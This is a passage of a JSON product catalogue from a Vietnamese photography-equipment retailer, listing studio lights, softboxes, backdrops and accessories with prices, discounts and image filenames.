","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1529633648_chan-den-md-5000-chuyen-nghiep-studio-light-stand-minhduc.com.vn0.jpg.jpg"},{"id":1773,"dmid":267,"link":"\/den-led-ring-md620p-3200-7500k-60w-18-inch-co-de-gan-pin-267-1773.html","label":"\u0110\u00e8n Led Ring MD620P 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2300000,"phantram":34.285714285714,"image":"shop_1530200917_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   2.jpg.jpg"},{"id":1778,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-140-cm-259-1778.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 140 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1531192381_minhduc.com.vn1 (2).jpg.jpg"},{"id":1777,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-100-cm-259-1777.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 100 cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1530953219_minhduc.com.vn1 (2).jpg.jpg"},{"id":1776,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-120-cm-259-1776.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 120 cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1530953082_minhduc.com.vn1 (2).jpg.jpg"},{"id":1779,"dmid":266,"link":"\/bo-den-studio-godox-smart-300sdi-266-1779.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX SMART 300SDI.","gia":9400000,"giakm":7050000,"phantram":25,"image":"shop_1531217186_den-chup-hinh-godox-studio-flash_300sdi_kit_minhduc.com.vn.jpg.jpg"},{"id":1780,"dmid":266,"link":"\/den-flash-studio-godox-dp300ii-266-1780.html","label":"\u0110\u00e8n Flash studio Godox dp300II","gia":2350000,"giakm":2250000,"phantram":4.2553191489362,"image":"1995099000.jpg"},{"id":1781,"dmid":266,"link":"\/den-flash-studio-godox-qs300ii-266-1781.html","label":"\u0110\u00e8n Flash studio Godox QS300II","gia":3350000,"giakm":3280000,"phantram":2.089552238806,"image":"708454106.jpg"},{"id":1782,"dmid":266,"link":"\/den-flash-studio-godox-smart-300sdi-266-1782.html","label":"\u0110\u00e8n Flash studio Godox smart 300SDI","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1532266390_DEN-CHUP-HINH-STUDIOflash_300sdi-MINHDUC.COM.VN.jpg.jpg"},{"id":1783,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-266-1783.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX MASTER KIT M180A","gia":8400000,"giakm":4500000,"phantram":46.428571428571,"image":"shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg"},{"id":1784,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-44-217-1784.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  \u0110en M\u00e3 S\u1ed1 44","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533616168_phong-nen-giay-my-mau-den-ma-so-44-minhduc.com (1).jpg.jpg"},{"id":1790,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-4-truc-phong-nen-giay-my-superior-219-1790.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 4 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":9000000,"giakm":6640000,"phantram":26.222222222222,"image":"shop_1533887982_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1791,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-5-truc-phong-nen-giay-my-superior-219-1791.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 5 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":10950000,"giakm":8300000,"phantram":24.200913242009,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1792,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-superior-219-1792.html","label":"B\u1ed9 kit khung x\u00edch 2 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4600000,"giakm":3120000,"phantram":32.173913043478,"image":"shop_1534646614_anh-studio-minhduc-setup (97).JPG.jpg"},{"id":1793,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-superior-219-1793.html","label":"B\u1ed9 kit khung x\u00edch 3 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6800000,"giakm":4480000,"phantram":34.117647058824,"image":"shop_1534646726_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1794,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-superior-219-1794.html","label":"B\u1ed9 kit khung x\u00edch 4 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":8600000,"giakm":5840000,"phantram":32.093023255814,"image":"shop_1534646800_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1795,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-superior-219-1795.html","label":"B\u1ed9 kit khung x\u00edch 5 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":10350000,"giakm":7150000,"phantram":30.917874396135,"image":"shop_1534646882_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1796,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my-superior-219-1796.html","label":"B\u1ed9 kit khung x\u00edch 6 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":12160000,"giakm":8460000,"phantram":30.427631578947,"image":"shop_1534646949_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1799,"dmid":278,"link":"\/phong-art-hand-paind-md0362-278-1799.html","label":"Ph\u00f4ng art hand paind MD0362","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534932176_phong-loang-md150.jpg.jpg"},{"id":1800,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1800.html","label":"Ph\u00f4ng loang art hand paind ","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934238_phong-loang-minhduc.com (1).jpg.jpg"},{"id":1801,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1801.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934466_phong-loang-minhduc.com (2).jpg.jpg"},{"id":1802,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1802.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934755_phong-loang-minhduc.com (3).jpg.jpg"},{"id":1803,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1803.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534939570_phong-loang-minhduc.com (4).jpg.jpg"},{"id":1811,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1811.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535162860_minhduc.com.vn_minh_duc.jpg.jpg"},{"id":1809,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1809.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535093073_2_minhduc.com.vn.jpg.jpg"},{"id":1812,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1812.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535351380_2708_phong_loang_minhduc.com.vn.jpg.jpg"},{"id":1813,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1813.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535353439_em_be_nghe_thuat_minhduc.com.vn.jpg.jpg"},{"id":1814,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1814.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535356707_3x3m_27-08_phongloang.jpg.jpg"},{"id":1815,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1815.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535359750_minhduc.com.vn_fabric.jpg.jpg"},{"id":1817,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1817.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1536028689_qphoongloang_\u0111\u1eb3ng_c\u1ea5p_minhduc.com.vn.jpg.jpg"},{"id":1818,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1818.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1536036251_phong-loang-minhduc.com (6).jpg.jpg"},{"id":1819,"dmid":267,"link":"\/combo-den-ring-light-ring-led-rl-18-267-1819.html","label":"COMBO \u0110\u00c8N RING LIGHT (RING LED) RL-18","gia":1830000,"giakm":1680000,"phantram":8.1967213114754,"image":"shop_1541752052_den-led-ring-md-18-minhduc.dom.vn.jpg.jpg"},{"id":1821,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1821.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834766_md_10292_minhduc.com.vn-3565.jpg.jpg"},{"id":1822,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1822.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835236_md_10295_minhduc.com.vn-6466.jpg.jpg"},{"id":1823,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-kho-36m-278-1823.html","label":" Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p kh\u1ed5 3*6m","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835305_md_10883_minhduc.com.vn-7805.jpg.jpg"},{"id":1824,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1824.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835373_md1_10278_minhduc.com.vn-1058.jpg.jpg"},{"id":1825,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loa\u0323i-278-1825.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c loa\u0323i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835426_phong3d3d2md110965minhduc-675.jpg.jpg"},{"id":1826,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai_md110-55-69-278-1826.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i_MD110 55+69","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835479_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2-5605.jpg.jpg"},{"id":1828,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-noel-2018_md10285-278-1828.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D NOEL 2018_MD10285","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541854194_PHONG-NE10282.jpg.jpg"},{"id":1832,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11055-278-1832.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11055","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857281_phong-nen-chup-hinh-3d-11055-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn1.jpg.jpg"},{"id":1833,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11069-278-1833.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11069","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857348_phong-nen-chup-hinh-3d-117-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1834,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md11023-278-1834.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD11023","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857440_phong-nen-chup-hinh-3d-13-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1840,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md10931-278-1840.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD10931","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857608_phong-nen-chup-hinh-3d-114-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":2035,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3-md11026-cao-ca\u0301p-phong-loang-minhduccomvn-278-2035.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3-MD11026 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991279_phong-nen-chup-hinh-3d-MD11026-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2036,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-md11028-cao-ca\u0301p-phong-loang-minhduccomvn-278-2036.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-MD11028 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991359_phong-nen-chup-hinh-3d-MD11028-cao-cap-phong-loang-minhduc.com.vn2.jpg.jpg"},{"id":2039,"dmid":278,"link":"\/phong-chup-hinh-3d_md10290-278-2039.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10290","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002768_phong-nen-chup-hinh-3D-10290-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":3713,"dmid":192,"link":"\/bo-tao-hinh-shitak-yg-80-192-3713.html","label":"B\u1ed9 t\u1ea1o h\u00ecnh Shitak YG-80","gia":2550000,"giakm":1599000,"phantram":37.294117647059,"image":"bo-tao-hieu-ung-zsyb-yg80-jg90 (12).jpg"},{"id":2040,"dmid":278,"link":"\/phong-chup-hinh-3d_md10291-278-2040.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10291","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002974_phong-nen-chup-hinh-3D-10291-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2034,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-19803cao-ca\u0301p-phong-loang-minhduccomvn-278-2034.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-19803cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990930_phong-nen-chup-hinh-3d-19803-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2031,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-12-cao-ca\u0301p-phong-loang-minhduccomvn-278-2031.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-12 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990539_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2029,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-cao-ca\u0301p-md11039-minhduccomvn-278-2029.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D cao c\u00e2\u0301p MD11039 minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990328_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-MD11039-minhduc.com.vn.jpg.jpg"},{"id":1842,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10299-278-1842.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10299","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858129_10299.jpg.jpg"},{"id":2042,"dmid":278,"link":"\/phong-chup-hinh-3d_md10297-278-2042.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10297","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003148_phong-nen-chup-hinh-3D-10297-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1843,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10944-278-1843.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10944","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858304_10944\u526f\u672c.jpg.jpg"},{"id":1844,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10949-278-1844.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10949","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858342_10949\u7ad6\u7248\u80cc\u666f\u67b6\u5b50\u526f\u672c.jpg.jpg"},{"id":2041,"dmid":278,"link":"\/phong-chup-hinh-3d_md10293-278-2041.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10293","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003057_phong-nen-chup-hinh-3D-10293-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1845,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10948-278-1845.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10948","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858436_phong-nen-chup-hinh-3d-10948-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1846,"dmid":278,"link":"\/phong-3d-cao-cap_md10965-278-1846.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10965","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858584_10965 \u80cc\u666f\u67b6\u5b50 \u672c.jpg.jpg"},{"id":1847,"dmid":278,"link":"\/phong-3d-cao-cap_md10963-278-1847.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10963","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858690_10963 \u80cc\u666f\u67b6\u5b50 \u526f\u672c.jpg.jpg"},{"id":1848,"dmid":278,"link":"\/phong-3d-cao-cap_md10292-278-1848.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10292","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858759_10292.jpg.jpg"},{"id":1849,"dmid":278,"link":"\/phong-3d-cao-cap_10894-278-1849.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_10894","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541859222_10894\u526f\u672c.jpg.jpg"},{"id":2033,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-118-cao-ca\u0301p-minhduccomvn-278-2033.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-118 cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990818_phong-nen-chup-hinh-3d-118-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2030,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-cao-ca\u0301p-minhduccomvn-278-2030.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990436_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-minhduc.com.vn.jpg.jpg"},{"id":1850,"dmid":266,"link":"\/den-ngoai-canh-godox-ad400-pro-266-1850.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD400 PRO","gia":14000000,"giakm":11400000,"phantram":18.571428571429,"image":"shop_1542024696_DEN-NGOAI-CANH-NGOAI-TROI-AD400pro-minhduc.com.vn 01.jpg.jpg"},{"id":1851,"dmid":211,"link":"\/bong-khuech-tan-jinbei-50cm-211-1851.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 50cm","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"shop_1592532579_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1852,"dmid":211,"link":"\/bong-khuech-tan-jinbei-30cm-211-1852.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 30cm","gia":1200000,"giakm":990000,"phantram":17.5,"image":"shop_1592532571_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1853,"dmid":250,"link":"\/den-jinbei-dm6-250-1853.html","label":"\u0110\u00e8n Jinbei DM6","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"shop_1542453806_studio-flash-lamp-jinbei-dm6-600ws-minhduc.com (1).jpg.jpg"},{"id":1854,"dmid":250,"link":"\/den-jinbei-spark-iii-400-250-1854.html","label":"\u0110\u00e8n Jinbei Spark III 400","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1542454428_jinbei-spark-iii-400-studio-flash-minhduc.com.vn (3).jpg.jpg"},{"id":1855,"dmid":250,"link":"\/den-jinbei-dpe-400-ii--hang-chinh-hang-250-1855.html","label":"\u0110\u00e8n Jinbei DPE 400 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3600000,"giakm":3400000,"phantram":5.5555555555556,"image":"shop_1542454976_den-jinbei_dpe_ii400_minhduc.com (1).jpg.jpg"},{"id":1856,"dmid":250,"link":"\/den-jinbei-dpe-600-ii--hang-chinh-hang-250-1856.html","label":"\u0110\u00e8n Jinbei DPE 600 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1542455196_den-jinbei_dpe_ii600_minhduc.com (3).jpg.jpg"},{"id":1857,"dmid":250,"link":"\/den-jinbei-dpe-800-ii--hang-chinh-hang-250-1857.html","label":"\u0110\u00e8n Jinbei DPE 800 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5000000,"giakm":4200000,"phantram":16,"image":"shop_1542455407_den-jinbei_dpe_ii800_minhduc.com (4).jpg.jpg"},{"id":1858,"dmid":250,"link":"\/den-jinbei-dpe-1000-ii--hang-chinh-hang-250-1858.html","label":"\u0110\u00e8n Jinbei DPE 1000 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5800000,"giakm":4900000,"phantram":15.51724137931,"image":"shop_1542455749_den-jinbei_dpe_ii1000_minhduc.com (4).jpg.jpg"},{"id":1859,"dmid":215,"link":"\/choa-den-jinbei-goc-65-do-phi-255cm-215-1859.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 65 \u0111\u1ed9 Phi 25,5cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1542527290_JINBEI-65-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1860,"dmid":215,"link":"\/choa-den-jinbei-goc-55-do-215-1860.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 55 \u0111\u1ed9 ","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1542527754_JINBEI-55-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1864,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-211-1864.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":1865,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-cho-den-may-quay-fc-15-211-1865.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX CHO \u0110\u00c8N M\u00c1Y QUAY FC-15","gia":80000,"giakm":0,"phantram":0,"image":"shop_1543407486_Diffuser_filter_loc_sang_tan_sang_cho_den_quay_phim_chup_anh_ban_theo_met__kho-lon-minhduc.com.vn.jpg.jpg"},{"id":1866,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1866.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":380000,"giakm":0,"phantram":0,"image":"shop_1543406897_vai-softbox-phan-s\u00e1ng-studio-box-diy-softboxes-reflector.jpg.jpg"},{"id":1868,"dmid":218,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-150cm-218-1868.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 150cm ","gia":420000,"giakm":0,"phantram":0,"image":"shop_1543411233_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1867,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1867.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":400000,"giakm":0,"phantram":0,"image":"shop_1543407994_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn233.jpg.jpg"},{"id":1869,"dmid":211,"link":"\/gird-softbox-60x90cm-211-1869.html","label":"Gird softbox 60x90cm ","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1543411610_Gird-softbox-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1870,"dmid":211,"link":"\/gird-softbox-bat-giac-95cm-211-1870.html","label":"Gird softbox b\u00e1t gi\u00e1c 95cm ","gia":320000,"giakm":270000,"phantram":15.625,"image":"shop_1543411953_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1871,"dmid":211,"link":"\/gird-softbox-bat-giac-120cm-211-1871.html","label":"Gird softbox b\u00e1t gi\u00e1c 120cm ","gia":650000,"giakm":310000,"phantram":52.307692307692,"image":"shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1872,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt427-212-1872.html","label":"Background Diffuser Screen NiceFoto KT427","gia":5500000,"giakm":3400000,"phantram":38.181818181818,"image":"shop_1544255390_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":3702,"dmid":334,"link":"\/den-led-godox-ml100bi-bi-color-portable-led-light-334-3702.html","label":"\u0110\u00e8n Led Godox ML100Bi Bi-Color Portable LED Light","gia":6990000,"giakm":4300000,"phantram":38.483547925608,"image":"den-led-godox-ml100bi-bi-color-portable-led-light (14).jpg"},{"id":1873,"dmid":267,"link":"\/den-nicefoto-led-video-sl2000a-ii-267-1873.html","label":"\u0110\u00e8n NiceFoto LED video SL2000A II","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"shop_1543658125_den-nicefoto-led-video-sl2000a-minhduc.com.vn.jpg.jpg"},{"id":1874,"dmid":243,"link":"\/den-nicefoto-led-ha2300b-video-light-5500k-243-1874.html","label":"\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k","gia":13900000,"giakm":0,"phantram":0,"image":"shop_1543802374_\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k.jpg.jpg"},{"id":1875,"dmid":243,"link":"\/den-nicefoto-led-ha3300b-video-light-5500k-243-1875.html","label":"\u0110\u00e8n 